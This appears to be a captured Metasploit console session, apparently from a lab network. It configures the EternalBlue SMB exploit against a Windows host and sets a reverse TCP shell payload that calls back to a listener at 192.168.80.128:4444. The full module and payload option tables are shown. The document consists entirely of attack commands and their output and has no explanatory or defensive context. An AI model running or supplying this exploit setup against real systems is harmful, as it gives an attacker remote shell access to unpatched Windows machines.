 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         192.168.80.136   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.

Payload options (windows/x64/shell/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.80.128   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target